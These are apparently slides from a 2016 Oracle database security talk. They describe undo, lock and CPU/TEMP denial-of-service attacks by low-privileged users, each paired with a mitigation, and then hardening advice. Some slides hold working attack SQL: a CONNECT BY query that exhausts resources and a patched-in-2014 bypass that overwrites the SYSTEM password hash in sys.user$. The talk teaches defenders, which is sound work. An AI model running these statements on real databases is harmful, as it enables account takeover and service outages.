

### Case 1 – Undo Attack

■ Undo area is the same for all logged in users.

- An attacker can get 99,99% of the UNDO space on his session and let the transaction open, giving to all other sessions:
	- ORA-30036: unable to extend segment by X in UNDO tablespace







### Case 1 – Undo Attack







### Case 1 – Undo Attack

**SOLUTION:** 

- Resource Manager!
	- Allows you to limit the MAX undo usage by session/schema.
- Do not allow any schema in your database consume more than X % available UNDO.
	- For readonly/report users, this value should be even lower.





### Case 2 – Lock Attack

- Users with SELECT privilege can exclusive lock any table.
	- In 12c, there is the new READ privilege that must be used in place.

 $SELECT = RFAD + LOCK$ 

SQL> LOCK TABLE *table\_name* IN EXCLUSIVE MODE; SQL> SELECT ... FROM *table\_name* FOR UPDATE;





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

### Case 2 – Lock Attack

SQL> grant **select** on SYS.USER\$ to READONLY;

SQL> SELECT \* FROM SYS.USER\$ FOR UPDATE; -- Table(s) locked

SQL> grant **read** on SYS.USER\$ to READONLY;

SQL> SELECT \* FROM SYS.USER\$ FOR UPDATE; ORA-01031: insufficient privileges





### Case 2 – Lock Attack

- Upgrade to 12c and grant READ instead of SELECT.
- Create a job to monitor v\$locked object and kill locks coming from undesired sessions. (Reactive Solution)
- Instead of grating SELECT to a table, create a \* view on that table and grant SELECT on the view. (prior 12c)





### Case 3 – CPU / TEMP attack

■ With single line SQL, it's possible to write queries to get 100% CPU or 10 Terabytes of TEMP.

CREATE TABLE KILL CPU(N PRIMARY KEY) ORGANIZATION INDEX AS SELECT ROWNUM FROM ALL OBJECTS WHERE ROWNUM  $\leq$  50;

```
SELECT COUNT(*) X
  FROM KILL_CPU
  CONNECT BY N > PRIOR N
  START WITH N = 1;
```




## Case 3 – CPU / TEMP attack

- For CPU Attack?
	- Resource Manager! (same observations of UNDO Attack)
	- Alerts (create thresholds limits)

- For TEMP Attack?
	- Do not share application TEMP tablespace with other users.
	- Create separate TEMP for all non-app users





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

## Conclusion

## How to avoid !?





### Principle of least privilege

- [https://en.wikipedia.org/wiki/Principle\\_of\\_least\\_privilege](https://en.wikipedia.org/wiki/Principle_of_least_privilege)
- Most DBA's are tired of granting SELECT to a user in many tables and just grant SELECT ANY TABLE.
- Remember: ANY -> SCALATION





### Network

### • **Force the encryption of all your data! (it's free!)**

[oracle@server ~]\$ cat \$ORACLE\_HOME/network/admin/sqlnet.ora

SQLNET.ENCRYPTION\_CLIENT=required SQLNET.ENCRYPTION\_SERVER=required SQLNET.CRYPTO\_CHECKSUM\_CLIENT=required SQLNET.CRYPTO\_CHECKSUM\_SERVER=required





### Password issue

- Weak and default passwords is still problem #1 in most Oracle databases.
	- select \* from dba\_users\_with\_defpwd;
- Usually DBA accounts are protected (SYS, SYSTEM, etc) but user accounts are often using weak passwords (password=username).
- Once inside your database, your chances to protect your data reduces in 90%.







### DB Version

- Stay in latest stable Version.
- Apply always the latest PSU. **Always!**
- Read regularly Oracle Security Alerts and CVE list. [http://www.oracle.com/technetwork/topics/security/w](http://www.oracle.com/technetwork/topics/security/whatsnew/index.html) hatsnew/index.html





### DB Version

### • **CVE-2014-????** *(Unspecified vulnerability)*

SQL> update scott.dept set loc='RIO DE JAN' where dname='SALES'; ORA-01031: insufficient privileges

SQL> update (with tmp as (select \* from scott.dept) select \* from tmp) set loc='RIO DE JAN' where dname='SALES'; 1 row updated

### • **Corrected on:**

– Patch 18681862: DATABASE SECURITY PATCH UPDATE 11.2.0.4.0 (CPUJUL2014)





### DB Version

```
SQL> update sys.user$ set password='864B0E03A5061B6D' 
where name='SYSTEM';
ORA-01031: insufficient privileges
```

```
SQL> update (with tmp as (select * from sys.user$) 
select * from tmp) set password='864B0E03A5061B6D' 
where name='SYSTEM';
1 row updated
```




## **July 2016 CPU (Fresh CVEs)**





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

### Audit







### Audit

- **Do not keep audit records inside your database or DB server!**
	- If you lose one, you lose the other.
- How?
	- Oracle Audit Vault.
	- Append only permission to oracle user on the Audit Files.
	- Move audit files to another "add-only" server.
	- Job/Trigger to write records in a remote DB table (INSERT only privs).
- Audit SYS operations!





### Attacker main "rules"



■ Clean the alerts / traces

**Never raise any error:** 



E Keep a door opened to come back.







### Privileges

- Avoid in all manners EXECUTE on SYS owned objects.
- **Avoid default roles like SELECT\_CATALOG\_ROLE,** EXECUTE CATALOG ROLE.
- Never grant "ANY".
- Check privileges that are grant to "PUBLIC"





## Oracle Tools that helps (a lot!)

- ORAchk
	- Available at [Oracle Support Document 1268927.2](https://support.oracle.com/epmos/faces/DocumentDisplay?id=1268927.2)
	- Official Doc: [http://docs.oracle.com/cd/E75572\\_01/](http://docs.oracle.com/cd/E75572_01/)
- DBSAT (first released on May/2016)
	- Available at [Oracle Support Document 2138254.1](https://support.oracle.com/epmos/faces/DocumentDisplay?id=2138254.1)
	- Official Doc: [http://docs.oracle.com/cd/E76178\\_01/](http://docs.oracle.com/cd/E76178_01/)





### Read Oracle Guidelines for a secure DB

- [https://docs.oracle.com/cd/E11882\\_01/network.112/e36292/guidelines.htm](https://docs.oracle.com/cd/E11882_01/network.112/e36292/guidelines.htm)
- <https://docs.oracle.com/database/121/DBSEG/guidelines.htm>





### References

- <https://www.blackhat.com/>
- <http://www.red-database-security.com/>
- <https://www.defcon.org/>
- [http://www.lockdown.cz](http://www.lockdown.cz/)
- [http://www.appsecinc.com](http://www.appsecinc.com/)





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

# Questions ?!





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

# Thank You



[www.dbarj.com.br](http://www.dbarj.com.br/)

